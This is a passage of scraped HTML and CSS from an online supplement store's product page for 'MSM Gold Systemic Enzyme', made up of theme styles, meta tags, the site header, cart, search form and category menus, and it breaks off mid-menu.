    .about-us .about-image-slider .owl-controls .owl-nav div:hover,
    .header-style-1 .header-middle .header-bottom-right .search-header-bottom .search-header-content,
    .sidebar .block .block-title, .sidebar .block-banners .block-title, .sidebar .block-banners-inline .block-title,
    .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.btn-cart,
    .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action:hover,
    .sm-super-categories .owl-theme .owl-controls .owl-nav > div:hover,
    .owl-nav-custom > div:hover,
    .brand-block .list-brands li a:hover,
    .slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav > div:hover,
    .toolbar .modes .modes-mode:hover, .toolbar .modes .modes-mode.active,
    .products-list .item .item-inner .box-image-list .sm_quickview_handler:hover,
    .cms-home-style-3 .sidebar .block .owl-controls .owl-nav div:hover,
    .cms-home-style-3 .sidebar .block .customNavigation .btn-bs:hover,
    .box-related-upsell .box-up-sell .products-grid .owl-controls .owl-nav > div:hover,
    .cms-home-style-5 .owl-nav-custom > div:hover,
    .toolbar .pages .pages-items .item a:hover,
    .toolbar .pages .pages-items .item.current strong,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions:active, .info-box-detail .product-add-form .box-tocart .fieldset .actions:active {
        border-color: #ea3a3c;
    }

    .header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart:before {
        border-right-color: #ea3a3c;
    }

    .header-container .cart-wrapper .minicart-wrapper .block-content > .actions,
    .homepage-wrapper .col-main > div .title-home,
    .homepage-wrapper .col-main > div .title-home h2 span:before,
    .box-related-upsell .box-up-sell .block-title h2 span:before,
    .box-related-upsell .box-up-sell .block-title,
    body .block-popup-login .tt_popup_login strong:before,
    body .block-popup-login .tt_popup_login,
    .sidebar .block .block-title strong:before, .sidebar .block-banners .block-title strong:before, .sidebar .block-banners-inline .block-title strong:before {
        border-bottom-color: #ea3a3c;
    }

    .cms-home-style-3 .sidebar .block .block-title strong:before, .cms-home-style-3 .sidebar .block-banners .block-title strong:before, .cms-home-style-3 .sidebar .block-banners-inline .block-title strong:before,
    .cms-home-style-3 .homepage-wrapper .col-main > div .title-home h2 span:before {
        border-left-color: #ea3a3c;
    }

    .info-box-detail .product-social-links .action:hover {
        border-color: #ea3a3c !important;
    }

    .info-box-detail .product-social-links .action:hover,
    .about-us .social-member .social-icon a:hover,
    .header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:hover,
    .header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:hover {
        background-color: #ea3a3c !important;
    }

    .cart-container .cart.main.actions .action:hover,
    .login-container .block-customer-login a.action.create.primary:hover, .login-container .block-new-customer a.action.create.primary:hover,
    .header-style-1 .header-middle .header-bottom-right .search-header-bottom .search-header-content .actions:hover button.action.search,
    .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart:hover,
    .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout:hover,
    .header-style-3 .header-bottom .header-bottom-right .search-header-bottom .search-header-content .actions:hover button.action.search {
        background: #d23436;
    }

    .footer .copyright .copyright-footer a:hover,
    .footer .footer-middle .block .content > p.email a:hover,
    .latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover,
    .header-style-2 .header-bottom .header-bottom-right .search-header-bottom .search-header-content .actions:hover button.action.search:before,
    .breadcrumbs ul li a:hover {
        color: #d23436;
    }

    .footer .footer-top .block-subscribe-footer .block-content button:hover,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover, .info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:active, .info-box-detail .product-add-form .box-tocart .fieldset .actions button:active,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:focus, .info-box-detail .product-add-form .box-tocart .fieldset .actions button:focus,
    .sm_megamenu_wrapper_vertical_menu .block-title:before,
    body .block-popup-login .block-content .btn-reg-popup:hover,
    .header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter .counter-number,
    .header-style-5 .sm_megamenu_wrapper_vertical_menu .block-title,
    .cms-index-index .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head,
    .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a,
    .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a:hover,
    .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
    .header-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived > a.sm_megamenu_head,
    .header-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > a.sm_megamenu_head,
    .modal-footer button.action-primary.action-accept:hover {
        background-color: #d23436;
    }

    .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.btn-cart:hover {
        background-color: #d23436 !important;
    }

    .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.btn-cart:hover,
    .product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active,
    .product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame:hover {
        border-color: #d23436 !important;
    }

    .header-style-3 .header-top .topleft-content .label-offer-slider,
    .header-style-3.header-container .switcher .dropdown .switcher-trigger:hover,
    .header-style-3.header-container .dropdown-block-custom:hover {
        background-color: #EA5B42;
    }

    /*.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,
    .home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,
    .home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,
    .home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span,*/
    .navigation > .ui-menu > li ul li.has-active > a,
    .navigation > .ui-menu > li ul li.active > a,
    .header-style-6 .vertical-menu-seach .dropdown-block-custom .dropdown-toggle > a:hover,
    .sm_megamenu_menu .sm-megamenu-child .sm_megamenu_actived > a,
    .home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel .ltabs-tab-label,
    .home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover .ltabs-tab-label,
    .footer-4 .footer .footer-bottom .custom-services .icon-sp .fa,
    .footer-4 .footer .footer-bottom .copyright-payment .copyright-footer a,
    .footer-3 .footer-top .footer-cates ul li a:hover,
    .home-style-9 .id8-blog .blog-content .item .item-cont .cont a:hover,
    .home-style-8 .id8-blog .blog-content .item .item-cont .cont a:hover,
    .home-style-6 .blog-bottom .latest-blog-bottom .item-blog .blog-info .postTitle h2 a:hover,
    .home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,
    .home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,
    .home-style-6 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,
    .home-style-6 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span {
        color: #ea3a3c;
    }

    .home-style-9 .listing-tab2 .sm-listing-tabs .tab-listing-title h2::before,
    .home-style-9 .id8-blog .blog-title h2::before,
    .home-style-9 .slider-basic-products .title-home h2::before,
    .home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label::after,
    .header-style-9.header-container .cart-wrapper .showcart,
    .header-style-9 .search-w .search-button,
    .header-style-8.header-container .cart-wrapper .showcart,
    .header-style-8 .search-w .search-button {
        background-color: #ea3a3c;
    }

    .home-style-9 .owl-controls .owl-nav div:hover,
    .home-style-9 .slider-basic-products .owl-controls .owl-nav div:hover {
        background-color: #ea3a3c;
        border-color: #ea3a3c;
    }

    .footer-3 .footer-middle .socials-wrap ul li .icon-social:hover {
        color: #ea3a3c;
        border-color: #ea3a3c;
    }

    .home-style-9 .policy-w .banner-info:hover {
        border-color: #ea3a3c;
    }


    @media (max-width: 1199px) {
        @media (min-width: 991px) {
            .header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro,
            .header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro .sm-searchbox-content,
            .header-style-5 .search-pro .sm-searchbox-content,
            .header-style-5 .search-pro {
                background: #d23436;
            }
        }
    }

    @media (max-width: 767px) {
        .header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro .sm-searchbox-content,
        .header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro {
            background-color: #d23436;
        }

        .header-style-5 .mini-cart-header .cart-wrapper .minicart-wrapper {
            background: #d23436;
        }

        .header-style-8.header-container .dropdown-block-custom.block-login .dropdown-toggle > a:hover::before {
            color: #ea3a3c;
        }
    }
</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="MSM&#x20;Gold&#x20;&#xAE;&#x20;Systemic&#x20;Enzyme&#x20;" />
<meta property="og:image"
      content="https://nwcpet.com/media/catalog/product/cache/caccbf8ab2b1ee23d80282239c28936f/m/s/msmgold-new.jpg" />
<meta property="og:description"
      content="MSM&#x20;Gold&#xAE;&#x20;is&#x20;a&#x20;systemic&#x20;enzyme&#x20;and&#x20;super&#x20;antioxidant&#x20;to&#x20;help&#x20;normalize&#x20;inflammation&#x20;and&#x20;more&#x21;&#x20;Now&#x20;50&#x25;&#x20;more&#x20;capsules&#x20;in&#x20;each&#x20;bottleIncluding&#x20;BioPerine&#x20;for&#x20;supercharged&#x20;delivery&#x20;and&#x20;bioavailabilitySmaller&#x20;capsules&#x20;are&#x20;easier&#x20;to&#x20;swallowSupports&amp;nbsp&#x3B;body&#x2019;s&#x20;natural&#x20;inflammation&#x20;responseSupports&#x20;healthy&#x20;joints&#x20;and&#x20;musclesSupports&#x20;good&#x20;flexibility&#x20;and&#x20;mobilityNormalize&#x20;inflammation,&#x20;healthy&#x20;agingFor&#x20;occasional&#x20;muscle&#x20;pain,&#x20;joint&#x20;pain" />
<meta property="og:url" content="https://nwcpet.com/msm-gold-100.html" />
    <meta property="product:price:amount" content="39.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    <style>
        .ammenu-nav-sections.-hamburger,
        .ammenu-menu-wrapper.-desktop,
        .ammenu-menu-wrapper.-hamburger-top,
        .ammenu-nav-sections .ammenu-title,
        .ammenu-main-container .ambrands-popup-filter {
            background: F4F4F4 !important;
        }

        .ammenu-nav-sections .ammenu-title.active {
            background: EA3A3C !important;
        }

        .ammenu-menu-wrapper.-desktop .ammenu-item.-main > .ammenu-link,
        .ammenu-menu-wrapper.-hamburger-top .ammenu-item.-main .ammenu-link,
        .ammenu-nav-sections .ammenu-title > .ammenu-link {
            color: 363636 !important;
        }

        .ammenu-menu-wrapper.-desktop .ammenu-submenu-container .ammenu-link,
        .ammenu-menu-wrapper.-desktop .ammenu-submenu-container,
        .ammenu-menu-wrapper.-desktop .ammenu-product-list .product-item-info *:not(.-nocolor):not(.swatch-option),
        .ammenu-menu-wrapper.-hamburger-top .ammenu-submenu-container,
        .ammenu-nav-sections.-hamburger .ammenu-submenu-container,
        .ammenu-menu-wrapper.-mobile .ammenu-link,
        .ammenu-nav-sections .ammenu-tabs-container > .ammenu-content,
        .ammenu-nav-sections .header.links li > a {
            color: 363636 !important;
        }

        .ammenu-main-container:not(.swatch-option, .ammenu-menu-header) {
            color: 363636 !important;
        }

        .ammenu-nav-sections.-accordion .ammenu-icon:focus:before,
        .ammenu-nav-sections.-accordion .ammenu-icon:focus:after,
        .ammenu-menu-wrapper.-mobile .ammenu-icon:focus:before,
        .ammenu-menu-wrapper.-mobile .ammenu-icom:focus:after {
            background-color: EA3A3C !important;
        }

        .nav-sections:not(.-drill) .ammenu-submenu[aria-selected="true"] ~ .ammenu-toggle .ammenu-icon:after,
        .nav-sections:not(.-drill) .ammenu-submenu[aria-selected="true"] ~ .ammenu-toggle .ammenu-icon:before {
            background-color: EA3A3C !important;
        }

        .nav-sections:not(.-drill) .ammenu-submenu[aria-selected='true'] ~ .ammenu-link {
            color: EA3A3C !important;
        }

        .ammenu-menu-wrapper.-desktop .ammenu-item.-main:hover > .ammenu-link {
            color: EA3A3C !important;
        }

        .ammenu-items .current,
        .ammenu-nav-sections .ammenu-items .ammenu-link.current,
        .ammenu-menu-wrapper .ammenu-items .ammenu-item.current > .ammenu-link,
        .ammenu-items .current > .ammenu-wrapper {
            color: EA3A3C !important;
        }

        .ammenu-nav-sections.-accordion:not(.-hamburger) .ammenu-items .current > .ammenu-wrapper {
            color: EA3A3C !important;
        }

        .ammenu-menu-wrapper.-desktop .ammenu-submenu-container,
        .ammenu-menu-wrapper.-desktop.ammenu-item.-main:hover,
        .ammenu-menu-wrapper.-desktop .ammenu-link:not(.-level1) + .ammenu-item.-child,
        .ammenu-menu-wrapper.-hamburger-top .ammenu-submenu-container,
        .ammenu-nav-sections .ammenu-content,
        .ammenu-menu-wrapper.-mobile .ammenu-submenu,
        .ammenu-menu-wrapper.-mobile .ammenu-link.-main,
        .ammenu-main-container .brand-images .brands-letter .letter .title,
        .ammenu-nav-sections:not(.-hamburger) .ammenu-item.-drill-opened {
            background-color: EA3A3C !important;
        }

        .ammenu-nav-sections.-hamburger:not(.-drill) .ammenu-submenu-container {
            background: F4F4F4 !important;
        }

        .-drill-opened .ammenu-toggle .ammenu-icon:not(.-small),
        .-drill-opened .ammenu-toggle .ammenu-icon:before,
        .-drill-opened .ammenu-toggle .ammenu-icon:after,
        .-drill-opened > .ammenu-arrow {
            background: 363636 !important;
        }

        .ammenu-nav-sections .ammenu-link,
        .ammenu-nav-sections .ammenu-link.-main,
        .ammenu-nav-sections .ammenu-menu-header{
            color: 363636 !important;
        }

        .ammenu-menu-wrapper .ammenu-icon:after,
        .ammenu-menu-wrapper .ammenu-icon:before,
        .ammenu-menu-wrapper .ammenu-icon.-small.-down:before,
        .ammenu-menu-wrapper .ammenu-submenu.-collapsed + .ammenu-toggle .ammenu-icon:before,
        .ammenu-menu-wrapper  .ammenu-arrow:before,
        .ammenu-menu-wrapper  .ammenu-arrow:after {
            background: 363636 !important;
        }

                
        .ammenu-main-container .ambrands-list-popup {
                        background: ed4e50 !important;
        }

        .ammenu-main-container .ambrands-popup-filter .ambrands-letter.-disabled {
                        background: ee6163 !important;
        }

        .ammenu-menu-wrapper.-desktop .ammenu-link:hover > .ammenu-wrapper,
        .ammenu-menu-wrapper.-desktop .ammenu-link.-hovered > .ammenu-wrapper,
        .ammenu-menu-wrapper.-mobile .ammenu-link.-level2:hover,
        .ammenu-menu-wrapper.-hamburger-top .ammenu-item:hover .ammenu-link,
        .ammenu-nav-sections.-accordion .ammenu-item:hover > .ammenu-link,
        .ammenu-nav-sections.-hamburger .ammenu-link:hover .ammenu-wrapper {
            color: EA3A3C !important;
        }

        .ammenu-menu-welcome,
        .ammenu-menu-wrapper.-desktop .ammenu-main-container .ammenu-link.-level1:hover:before,
        .ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-arrow,
        .ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-arrow:before,
        .ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-arrow:after {
            background: EA3A3C !important;
            border-color: EA3A3C !important;
        }

        .ammenu-menu-wrapper.-hamburger .ammenu-wrapper a:hover {
            border-color: EA3A3C !important;
        }

        .ammenu-menu-toggle .ammenu-icon {
            border-color: EA3A3C !important;
        }

        .ammenu-menu-close-btn {
            color: EA3A3C !important;
        }

        .ammenu-nav-sections.-hamburger .ammenu-menu-welcome .message{
            color: F4F4F4 !important;
        }
    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://nwcpet.com/static/frontend/Sm/maxshop/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-msm-gold-100 categorypath-people-products-anti-inflammatory category-anti-inflammatory page-layout-1column">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

        


<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-ammenu-js="menu-toggle"
      class="ammenu-menu-toggle"
>
    <span class="ammenu-icon"></span>
    <span class="ammenu-icon"></span>
    <span class="ammenu-icon"></span>
</span>

</div><div data-bind="scope: 'amasty-shipbar-top'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>

<div class="header-container header-style-8">
    <div class="header">
        <div class="header-inner">
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-6 col-md-5 header-topleft">
                            <div class="topleft-content">
                                <div class="label-offer-slider">This Week</div>
<div class="offer-wrapper">
<div class="offer-header">
<ul id="offer-slider">
<li class="item"><a title="Offer" href="#">WELCOME TO NWCpet.com! "Healthy Pets Live Longer</a>"</li>
<li class="item"><a title="Offer" href="#">Since 1995, NWC Naturals® Inc. </a></li>
<li class="item"><a title="Offer" href="#"> Please feel free to contact us at any time. PH: +1 (888) 207-3480.</a></li>
</ul>
</div>
</div>                            </div>
                        </div>

                        <div class="col-lg-6 col-md-7 header-topright">
                                                        <div class="language-wrapper">
</div>
                            <div class="dropdown-block-custom block-checkout">
                                <div class="dropdown-toggle">
                                    <a class="top-link-checkout" href="https://nwcpet.com/checkout/"
                                       title="Checkout">Checkout</a>
                                </div>
                            </div>

                            <div class="dropdown-block-custom block-myacount">
                                <div class="dropdown-toggle">
                                    <a class="myaccount-link" href="https://nwcpet.com/customer/account/"
                                       title="My Account">My Account</a>
                                </div>
                                <ul class="dropdown-list">
                                    <li class="mn-my-order"><a class="myorder-link"
                                                               href="https://nwcpet.com/sales/order/history/"
                                                               title="My Rrder">My Order</a>
                                    </li>
                                    <li class="mn-my-information"><a class="myinformation-link"
                                                                     href="https://nwcpet.com/customer/account/edit/"
                                                                     title="Account Information">Account Information</a>
                                    </li>
                                    <li class="mn-my-address-book"><a class="myaddress-book-link"
                                                                      href="https://nwcpet.com/customer/address/new/"
                                                                      title="Address Book">Address Book</a>
                                    </li>
                                    <li class="mn-my-billing-agreements"><a class="mybilling-agreements-link"
                                                                            href="https://nwcpet.com/paypal/billing_agreement/"
                                                                            title="Billing Agreements">Billing Agreements</a>
                                    </li>
                                    <li class="mn-my-recurring-profiles"><a class="myrecurring-profiles-link"
                                                                            href="https://nwcpet.com/sales/recurring_profile/"
                                                                            title="Recurring Profiles">Recurring Profiles</a>
                                    </li>

                                </ul>
                            </div>
                            <div class="dropdown-block-custom block-login">
                                <div class="dropdown-toggle">
                                    
                                                                            <!-- <a  class="mn-login popup-login" data-toggle="modal" data-target="#modal-login" title="Login">Login</a> -->
                                        <a class="mn-login"
                                           href="https://nwcpet.com/customer/account/login/"
                                           title="Login">Login</a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-middle">
                <div class="container">
                    <div class="row1">
                       
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 logo-wrapper">
                            <div class="logo-wrapper"><h1 class="logo">
    <a class="logo" href="https://nwcpet.com/" title="NWC Naturals">
        <img src="https://nwcpet.com/media/logo/stores/1/NWC-Naturals-Logo-B.png"
             alt="NWC Naturals"
            width="170"            height="86"        />

    </a>
</h1>
</div>                        </div>
						 <div class="col-lg-4 col-md-4 col-sm-9 col-xs-6 hot-line">
                            							<div class="left_head">
							<p style="float: left;"><em><span class="header-txt-1">Live Healthy, Live Well.</span></em> <br> <span class="header-txt-2">PH: 
							<a href="tel:+1-888-207-3480">+1 (888) 207-3480</a></span></p>
							</div>
							

                        </div>
                        <div class="col-lg-5 col-md-5 col-sm-12 col-xs-12 search-cart">
						
							   <div class="right_hand left plogos col-lg-8 col-md-8 col-sm-8 col-xs-8">
								<div class="row">
								<div class="col-xs-6">
								 <div class="AuthorizeNetSeal"></div>
								
								</div>
								<div class="col-xs-6">
								<img alt="Secure ordering paypal" class="hpaypal" src="https://nwcnaturals.com/pub/media/wysiwyg/payments.png" title="Secure Payments">
								</div>
								
								
								
								</div>
								</div>	
								<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 right_cart-search">
									<div class="mini-cart-header">
										<div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://nwcpet.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
           <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

			<span class="spec">|</span>
			<!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->		
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


</div>									</div>
									<div class="search-w" onclick="">
										<div class="search-button">
											<i class="fa fa-search"></i>
										</div>
										<div class="search-wrapper"><div class="has-toggle search-sections">
  <div class="inner-toggle clearfix">
    <div class="block block-search">
        <div class="block block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form" action="https://nwcpet.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <div class="control">
                        <input id="search"
                               data-mage-init='{"ajaxsearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://nwcpet.com/search/ajax/suggest/",
                                    "destinationSelector":"#ajaxsearchpopup"}
                               }'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               autocomplete="off"/>
                        <div id="ajaxsearchpopup" class="ajaxsearchpopup"></div>
                        <div class="nested">
    <a class="action advanced" href="https://nwcpet.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                    </div>
                    <div class="actions">
                        <button type="submit"
                                title="Search"
                                class="action search"
                                aria-label="Search">
                            <span>Search</span>
                        </button>
                </div>
                <div class="actions"></div>
            </form>
        </div>
    </div>
  </div>
</div></div>									</div>
								</div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="header-bottom">
                <div class="yt-menu">
                    <div class="menu-under">
                        <div class="container">
                            <div class="navigation-container ">
                                <div class="navigation-wrapper">

<section class="ammenu-menu-wrapper -mobile"
         data-ammenu-js="mobile-menu">
    <nav class="ammenu-main-container" data-ammenu-js="tab-content">
        <ul class="ammenu-items" data-ammenu-js="menu-items">
                                            <li class="ammenu-item -main" data-ammenu-js="item">
                    <a href="https://nwcpet.com/pet-products.html"
                       class="ammenu-link -main -parent                       ">
                        <span class="ammenu-wrapper">Pet Products</span>
                    </a>
                                            <div class="ammenu-submenu-container ammenu-submenu" data-ammenu-js="collapse-content"  >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/total-zymesr-powders.html" title="Total-Zymes®" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Total-Zymes®</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/total-bioticsr-powders.html" title="Total-Biotics®" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Total-Biotics®</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/mixed-case-discounts.html" title="Mixed Case Discounts" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Mixed Case Discounts</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/msm-powder.html" title="MSM Powder" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM Powder</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/oxy-ph-boosttm.html" title="Oxy-pH Boost™" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Oxy-pH Boost™</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/msm-products-for-pets.html" title="MSM Products For Pets" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM Products For Pets</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/tri-krilltm-krill-oil-for-pets.html" title="Tri-Krill™ For Pets" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Tri-Krill™ For Pets</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/stick-pack-samples.html" title="Stick Pack Travel Size" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Stick Pack Travel Size</span>
                    </a></li><li class="ammenu-wrapper" ><a href="https://nwcpet.com/pet-products/comfort-factor.html" title="Comfort Factor™" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Comfort Factor™</span>
                    </a></li></ul></div>                        </div>
                        <div class="ammenu-toggle" data-ammenu-js="collapse-trigger">
                            <span class="ammenu-icon" data-ammenu-js="collapse-indicator"></span>
                        </div>
                                    </li>
                                            <li class="ammenu-item -main" data-ammenu-js="item">
                    <a href="https://nwcpet.com/combination-tablets.html"
                       class="ammenu-link -main -parent                       ">
                        <span class="ammenu-wrapper">Pet Tablets</span>
                    </a>
                                            <div class="ammenu-submenu-container ammenu-submenu" data-ammenu-js="collapse-content"  >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/combination-tablets/enzyme-probiotic-combinations.html" title="Enzyme Probiotic Combinations" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Enzyme Probiotic Combinations</span>
                    </a></li></ul></div>                        </div>
                        <div class="ammenu-toggle" data-ammenu-js="collapse-trigger">
                            <span class="ammenu-icon" data-ammenu-js="collapse-indicator"></span>
                        </div>
                                    </li>
                                            <li class="ammenu-item -main" data-ammenu-js="item">
                    <a href="https://nwcpet.com/tri-krilltm-caps-pump.html"
                       class="ammenu-link -main -parent                       ">
                        <span class="ammenu-wrapper">Tri-Krill™ Oil</span>
                    </a>
                                            <div class="ammenu-submenu-container ammenu-submenu" data-ammenu-js="collapse-content"  >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/tri-krilltm-caps-pump/tri-krilltm-pump.html" title="Tri-Krill™ Pump" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Tri-Krill™ Pump</span>
                    </a></li></ul><ul class="ammenu-item -child -col-4"><li class="ammenu-wrapper" ><a href="https://nwcpet.com/tri-krilltm-caps-pump/tri-krilltm-capsules.html" title="Tri-Krill™ Capsules" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">Tri-Krill™ Capsules</span>
                    </a></li></ul></div>                        </div>
                        <div class="ammenu-toggle" data-ammenu-js="collapse-trigger">
                            <span class="ammenu-icon" data-ammenu-js="collapse-indicator"></span>
                        </div>
                                    </li>
                                            <li class="ammenu-item -main" data-ammenu-js="item">
                    <a href="https://nwcpet.com/msm-powder-for-pets.html"
                       class="ammenu-link -main -parent                       ">
                        <span class="ammenu-wrapper">MSM For Pets</span>
                    </a>
                                            <div class="ammenu-submenu-container ammenu-submenu" data-ammenu-js="collapse-content"  >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/msm-powder-for-pets/msm-powder.html" title="MSM Powder" class="ammenu-link -level1 ">
                    <span class="ammenu-wrapper">MSM Powder</span>
                    </a></li></ul></div>                        </div>
                        <div class="ammenu-toggle" data-ammenu-js="collapse-trigger">
                            <span class="ammenu-icon" data-ammenu-js="collapse-indicator"></span>
                        </div>
                                    </li>
                                            <li class="ammenu-item -main" data-ammenu-js="item">
                    <a href="https://nwcpet.com/people-products.html"
                       class="ammenu-link -main -parent                       current">
                        <span class="ammenu-wrapper">People Products</span>
                    </a>
                                            <div class="ammenu-submenu-container ammenu-submenu" data-ammenu-js="collapse-content"  >
                            <div class="ammenu-categories-container ammenu-categories"><ul class="ammenu-item -child -col-4" ><li class="ammenu-wrapper" ><a href="https://nwcpet.com/people-products/enzymes.html" title="Enzymes" class="ammenu-link -level1 ">
